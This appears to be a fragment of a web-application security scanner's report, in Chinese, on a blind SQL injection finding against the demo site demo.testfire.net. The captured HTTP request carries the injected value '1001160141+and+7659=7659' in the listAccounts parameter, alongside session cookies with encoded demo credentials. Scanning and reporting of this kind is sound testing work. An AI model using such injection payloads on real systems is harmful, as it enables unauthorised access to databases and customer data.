 上一个 下一个 严重性 高 状态 打开
问题信息 咨询 修订建议 请求/响应
在浏览器中显示 报告错误肯定 手动测试 删除变体 设置为无漏洞的 设置为错误页面 创建问题信息
变体： 6 的 1 测试 原始 ab 输入短语...
POST /bank/account.aspx HTTP/1.0
Cookie: lang=; ASP.NET_SessionId=qubsko45ihqqzx45u4ulou55; amSessionId=105416175186; amUserInfo=UserName=anNtaXRo
&Password=ZGVtbzEyMzQ=; amUserId=100116014; amCreditOffer=CardType=Gold&Limit=10000&Interest=7.9
Content-Length: 39
Accept: */*
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host: demo.testfire.net
Content-Type: application/x-www-form-urlencoded
Referer: http://demo.testfire.net/bank/main.aspx
listAccounts=1001160141+and+7659%3D7659
HTTP/1.1 200 OK
Content-Length: 10760
Connection: close
Date: Wed, 12 Jun 2013 16:08:01 GMT
变体详细信息 屏幕快照
标识：8808
描述： SQL 盲注：附加布尔
True/False 表达式，无撇号
差异：
以下更改已应用到原始请求：
•已将参数“listAccounts”的
值设置为“1001160141+and+
输入该变体的其他注释。